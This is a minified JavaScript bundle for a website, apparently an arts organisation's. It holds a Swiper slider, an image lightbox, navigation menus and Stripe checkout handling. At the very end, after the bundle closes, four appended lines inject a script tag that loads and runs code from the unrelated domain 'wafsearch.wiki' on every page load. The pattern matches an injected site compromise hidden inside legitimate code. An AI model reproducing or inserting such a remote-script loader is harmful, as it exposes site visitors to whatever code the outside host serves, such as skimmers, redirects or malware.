w}},w.once=function(e,t){e=u(e);var a=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),w.off(e,a)};return w.on(e,a),w},w.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(w.params.nextButton)?(w.onClickNext(e),w.isEnd?w.a11y.notify(w.params.lastSlideMessage):w.a11y.notify(w.params.nextSlideMessage)):t(e.target).is(w.params.prevButton)&&(w.onClickPrev(e),w.isBeginning?w.a11y.notify(w.params.firstSlideMessage):w.a11y.notify(w.params.prevSlideMessage)),t(e.target).is("."+w.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+w.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=w.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.a11y.makeFocusable(w.nextButton),w.a11y.addRole(w.nextButton,"button"),w.a11y.addLabel(w.nextButton,w.params.nextSlideMessage)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.a11y.makeFocusable(w.prevButton),w.a11y.addRole(w.prevButton,"button"),w.a11y.addLabel(w.prevButton,w.params.prevSlideMessage)),t(w.container).append(w.a11y.liveRegion)},initPagination:function(){w.params.pagination&&w.params.paginationClickable&&w.bullets&&w.bullets.length&&w.bullets.each((function(){var e=t(this);w.a11y.makeFocusable(e),w.a11y.addRole(e,"button"),w.a11y.addLabel(e,w.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))}))},destroy:function(){w.a11y.liveRegion&&w.a11y.liveRegion.length>0&&w.a11y.liveRegion.remove()}},w.init=function(){w.params.loop&&w.createLoop(),w.updateContainerSize(),w.updateSlidesSize(),w.updatePagination(),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.set(),w.params.scrollbarDraggable&&w.scrollbar.enableDraggable()),"slide"!==w.params.effect&&w.effects[w.params.effect]&&(w.params.loop||w.updateProgress(),w.effects[w.params.effect].setTranslate()),w.params.loop?w.slideTo(w.params.initialSlide+w.loopedSlides,0,w.params.runCallbacksOnInit):(w.slideTo(w.params.initialSlide,0,w.params.runCallbacksOnInit),0===w.params.initialSlide&&(w.parallax&&w.params.parallax&&w.parallax.setTranslate(),w.lazy&&w.params.lazyLoading&&(w.lazy.load(),w.lazy.initialImageLoaded=!0))),w.attachEvents(),w.params.observer&&w.support.observer&&w.initObservers(),w.params.preloadImages&&!w.params.lazyLoading&&w.preloadImages(),w.params.zoom&&w.zoom&&w.zoom.init(),w.params.autoplay&&w.startAutoplay(),w.params.keyboardControl&&w.enableKeyboardControl&&w.enableKeyboardControl(),w.params.mousewheelControl&&w.enableMousewheelControl&&w.enableMousewheelControl(),w.params.hashnavReplaceState&&(w.params.replaceState=w.params.hashnavReplaceState),w.params.history&&w.history&&w.history.init(),w.params.hashnav&&w.hashnav&&w.hashnav.init(),w.params.a11y&&w.a11y&&w.a11y.init(),w.emit("onInit",w)},w.cleanupStyles=function(){w.container.removeClass(w.classNames.join(" ")).removeAttr("style"),w.wrapper.removeAttr("style"),w.slides&&w.slides.length&&w.slides.removeClass([w.params.slideVisibleClass,w.params.slideActiveClass,w.params.slideNextClass,w.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),w.paginationContainer&&w.paginationContainer.length&&w.paginationContainer.removeClass(w.params.paginationHiddenClass),w.bullets&&w.bullets.length&&w.bullets.removeClass(w.params.bulletActiveClass),w.params.prevButton&&t(w.params.prevButton).removeClass(w.params.buttonDisabledClass),w.params.nextButton&&t(w.params.nextButton).removeClass(w.params.buttonDisabledClass),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.track&&w.scrollbar.track.length&&w.scrollbar.track.removeAttr("style"),w.scrollbar.drag&&w.scrollbar.drag.length&&w.scrollbar.drag.removeAttr("style"))},w.destroy=function(e,t){w.detachEvents(),w.stopAutoplay(),w.params.scrollbar&&w.scrollbar&&w.params.scrollbarDraggable&&w.scrollbar.disableDraggable(),w.params.loop&&w.destroyLoop(),t&&w.cleanupStyles(),w.disconnectObservers(),w.params.zoom&&w.zoom&&w.zoom.destroy(),w.params.keyboardControl&&w.disableKeyboardControl&&w.disableKeyboardControl(),w.params.mousewheelControl&&w.disableMousewheelControl&&w.disableMousewheelControl(),w.params.a11y&&w.a11y&&w.a11y.destroy(),w.params.history&&!w.params.replaceState&&window.removeEventListener("popstate",w.history.setHistoryPopState),w.params.hashnav&&w.hashnav&&w.hashnav.destroy(),w.emit("onDestroy"),!1!==e&&(w=null)},w.init(),w}};i.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),a=e.match(/(iPad).*OS\s([\d_]+)/),i=e.match(/(iPod)(.*OS\s([\d_]+))?/),s=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:a||s||i,android:t}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a++)if(t[a]in e)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in window,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in window},plugins:{}};for(var s=["jQuery","Zepto","Dom7"],r=0;r<s.length;r++)window[s[r]]&&e(window[s[r]]);(a="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7)&&("transitionEnd"in a.fn||(a.fn.transitionEnd=function(e){function t(r){if(r.target===this)for(e.call(this,r),a=0;a<i.length;a++)s.off(i[a],t)}var a,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(a=0;a<i.length;a++)s.on(i[a],t);return this}),"transform"in a.fn||(a.fn.transform=function(e){for(var t=0;t<this.length;t++){var a=this[t].style;a.webkitTransform=a.MsTransform=a.msTransform=a.MozTransform=a.OTransform=a.transform=e}return this}),"transition"in a.fn||(a.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var a=this[t].style;a.webkitTransitionDuration=a.MsTransitionDuration=a.msTransitionDuration=a.MozTransitionDuration=a.OTransitionDuration=a.transitionDuration=e}return this}),"outerWidth"in a.fn||(a.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=i}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],(function(){"use strict";return window.Swiper})),function(e,t,a,i){"use strict";function s(e,t){let a=!1;e.addEventListener("load",(()=>{a||(a=!0,t.call(e))})),e.complete&&!a&&(a=!0,t.call(e))}var r,n,o,l,d,p,u,c,m,h,g,f;a.helpers={},a.helpers.getScrollbarWidth=function(){var e=document.createElement("div");e.setAttribute("style","width: 100px; height: 100px; overflow: scroll; position: absolute; top: -9999px;"),document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},"ontouchstart"in e&&(r="touch",document.documentElement.classList.remove("no-"+r),document.documentElement.classList.add(r)),n=t(".breadcrumbs"),o=n.find("ol"),n.addClass("fade-in"),o[0].scrollWidth>o[0].offsetWidth&&(requestAnimationFrame((function(){o[0].scrollLeft=o[0].scrollWidth-n[0].offsetWidth})),o.delay(2e3).animate({scrollLeft:0},3*o[0].scrollWidth,"easeInOutCubic")),(d=t(".grid")).length&&(l=t(e),d.each((function(){var e,a=t(this);function i(t){a.masonry("layout"),t&&(e=setTimeout((function(){i(!0)}),1e3))}a.data("use-masonry")&&(a.masonry({itemSelector:".grid-item",percentPosition:!0,columnWidth:".grid-sizer",isResizable:!0}),l.on("orientationchange",(function(){setTimeout((function(){a.masonry("layout")}),1e3)})),i(!0),l.on("load",(function(){i(),e&&clearTimeout(e)})))}))),function(){function e(e){return function(e){const t=document.createElement("template");return e=e.trim(),t.innerHTML=e,t}(e).content.firstChild}function t(e){requestAnimationFrame((()=>{setTimeout((()=>e()))}))}function i(){this.lightboxEl=null,this.wrapper=null,this.triggers=Array.from(document.querySelectorAll(".zoomable-image")),this.activeTrigger=null,this.bindOpenEvents(),this.handlers={handleKeydown:this.handleKeydown.bind(this)}}if(i.prototype.bindOpenEvents=function(){this.triggers.forEach((e=>{e.addEventListener("click",(t=>this.open(t,e)))}))},i.prototype.bindEventsInsideLightbox=function(){this.lightboxEl.addEventListener("click",(e=>e.target.closest(".next")?this.next():e.target.closest(".prev")?this.prev():this.close()))},i.prototype.bindKeyboardEvents=function(){document.addEventListener("keydown",this.handlers.handleKeydown)},i.prototype.unbindKeyboardEvents=function(){document.removeEventListener("keydown",this.handlers.handleKeydown)},i.prototype.handleKeydown=function(e){switch(e.key){case"Escape":case"Esc":this.close();break;case"ArrowLeft":this.lightboxEl&&this.prev();break;case"ArrowRight":this.lightboxEl&&this.next()}},i.prototype.loadImage=function(e){const a=e.querySelector("img").cloneNode();a.setAttribute("sizes","100vw"),a.classList.add("main-image"),this.wrapper.appendChild(a);let i=e.querySelector("figcaption .full");i&&(i=i.cloneNode(!0),i.classList.add("caption"),this.wrapper.appendChild(i)),s(a,(()=>t((()=>{this.wrapper.classList.add("loaded"),this.fixSafariBug(a)}))))},i.prototype.replaceImage=function(e){this.activeTrigger=e,this.wrapper.addEventListener("transitionend",(()=>{this.wrapper.replaceChildren(),this.loadImage(e)}),{once:!0}),this.wrapper.classList.remove("loaded")},i.prototype.open=function(i,s){i.preventDefault(),this.activeTrigger=s,this.lightboxEl=document.createElement("div"),this.lightboxEl.classList.add("lightbox"),this.wrapper=document.createElement("div"),this.wrapper.classList.add("wrapper"),this.lightboxEl.appendChild(this.wrapper);const r=e('<button class="close unstyled-input" aria-label="Close lightbox">&times;</button>');this.lightboxEl.appendChild(r);const n=e('<button class="next unstyled-input" aria-label="Next image">&rarr;</button>');this.lightboxEl.appendChild(n);const o=e('<button class="prev unstyled-input" aria-label="prev image">&larr;</button>');this.lightboxEl.appendChild(o),document.querySelector("main").appendChild(this.lightboxEl),t((()=>{a.overlayMode.activate(),this.lightboxEl.classList.add("show")})),this.loadImage(s),this.bindEventsInsideLightbox(),this.bindKeyboardEvents()},i.prototype.close=function(){this.unbindKeyboardEvents(),this.lightboxEl.addEventListener("transitionend",(e=>{e.target===e.currentTarget&&this.lightboxEl.remove()})),a.overlayMode.deactivate(),this.lightboxEl.classList.remove("show")},i.prototype.fixSafariBug=function(e){0===e.naturalHeight&&(e.outerHTML=e.outerHTML)},i.prototype.goAdjacant=function(e){if(this.wrapper.querySelectorAll("img").length>1)return;const t=this.triggers.indexOf(this.activeTrigger)+e,a=this.triggers[t];a?this.replaceImage(a):this.close()},i.prototype.next=function(){this.goAdjacant(1)},i.prototype.prev=function(){this.goAdjacant(-1)},document.querySelector(".zoomable-image"))new i}(),a.logo=(p={},u=t(".logo").find("text"),p.outline=function(){u.addClass("outlined")},p.solidify=function(){u.removeClass("outlined")},p),c=!1,m=t(".nav"),h=t("body"),t(".js-nav-toggle").on("click",(function(e){e.preventDefault(),m.toggleClass("open"),h.toggleClass("has-open-nav"),c?(a.overlayMode.deactivate(),m.addClass("closing"),m.find(".nav-search-input").val("")):(a.overlayMode.activate(),m.removeClass("closing")),a.logo&&a.logo.outline&&a.logo.solidify&&(c?a.logo.solidify():a.logo.outline()),!(c=m.hasClass("open"))&&a.subNav&&a.subNav.reset&&a.subNav.reset()})),function(){var a=t(e),i=t(".text .onca");function s(){i.each((function(){var e=t(this),a=e.parent().closest(".text-wrapper")[0].getBoundingClientRect().left;this.getBoundingClientRect().left<a&&e.addClass("align-left-margin")}))}i.length&&(requestAnimationFrame(s),a.on("resize",t.debounce(250,(function(){t(".text .onca.align-left-margin").removeClass("align-left-margin"),s()}))))}(),a.overlayMode=function(){var e={},i=(t(".nav"),t("body")),s=t(".breadcrumbs"),r=t(".logo .n, .logo .a");return e.activate=function(){var e=a.helpers.getScrollbarWidth();i.addClass("prevent-scrolling"),i.css({paddingRight:e+"px"}),s.css({marginRight:e+"px"}),r.css({marginRight:e+"px"})},e.deactivate=function(){i.removeClass("prevent-scrolling"),i.css({paddingRight:""}),s.css({marginRight:""}),r.css({marginRight:""})},e}(),(f=t(".stripe-checkout-plan")).length&&t.getScript("https://js.stripe.com/v3",(function(){g=Stripe("pk_live_uGK7tltk2nHF51xaibhMdw8z00nqSZzLLu"),f.on("click",(function(a){a.preventDefault();var i,s,r,n,o=t(this);i=o.data("plan"),s=o.data("quantity"),r=o.data("success-url"),n=e.location.href,g.redirectToCheckout({items:[{plan:i,quantity:s}],successUrl:r,cancelUrl:n,billingAddressCollection:"required"}).then((function(e){e.error&&alert(e.error.message)}))}))})),a.subNav=function(){var e,a,i={},s=t(".sub-menu");return(e=t(".main-nav .current-menu-parent, .main-nav .current-menu-item.menu-item-has-children")).addClass("js-open-sub-menu"),a=e,s.each((function(){var a=t(this);a.prev().on("click",(function(t){var i=a.parent();i.hasClass("menu-item-has-children")&&!i.hasClass("js-open-sub-menu")&&t.preventDefault(),e&&e.removeClass("js-open-sub-menu"),i.toggleClass("js-open-sub-menu"),e=i}))})),i.reset=function(){t(".main-nav .js-open-sub-menu").removeClass("js-open-sub-menu"),a&&a.addClass("js-open-sub-menu")},i}(),function(){var e=t(".swiper-container");if(e.length){var i=e.find(".swiper-slide").length>1,r=null,n=new Swiper(e,{loop:!0,nextButton:".js-swiper-next",prevButton:".js-swiper-prev",speed:1750});i||e.find(".js-swiper-next, .js-swiper-prev").remove(),n.on("onTouchStart",(function(){clearTimeout(r),i=!1})),o(),n.on("onSlideChangeEnd",o),n.on("onSlideChangeStart",(function(){r&&clearTimeout(r);var t=e.find(".swiper-slide").eq(n.activeIndex).find("template.lazy-load");if(t.length){var i=t[0].content.firstElementChild.cloneNode(!0);t.parent().append(i),a.titleImage.init(),t.remove()}})),t(".swiper-slide").on("click",".js-swiper-prev, .js-swiper-next",(function(){var e=t(this);e.parents(".swiper-slide-duplicate.swiper-slide-active").length&&(e.hasClass("js-swiper-prev")?n.slidePrev():n.slideNext())}))}function o(){i&&s(e.find(".swiper-slide").eq(n.activeIndex).find("img")[0],(function(){r=setTimeout((function(){r=null,n.slideNext()}),5e3)}))}}(),a.titleImage=function(){function a(e){if(e.css("display").indexOf("flex")>-1)e.find(".overlay").css({width:"",height:""});else{var t=e.find("img");e.find(".overlay").css({width:t.width(),height:t.height()})}}function i(){var i=t(".title-image:not(.title-image-initialised)");i.length&&(i.find("img").each((function(){var e=t(this),i=e.closest(".title-image");i.addClass("title-image-initialised"),s(e[0],(function(){i.addClass("loaded"),a(i)}))})),t(e).on("resize",t.debounce(250,(function(){i.each((function(){a(t(this))}))}))))}return i(),{init:i}}(),function(){var a=t(".single-tribe_events .tribe-events-content");if(a.length){var i=encodeURIComponent(e.location.href);a.append('<p>&mdash;<br><a target="_blank" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+"&url="+i+'&via=ONCA_Arts">Share on Twitter</a> / <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u='+i+'">Share on Facebook</a></p>')}}()}(window,jQuery,window.site||{});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);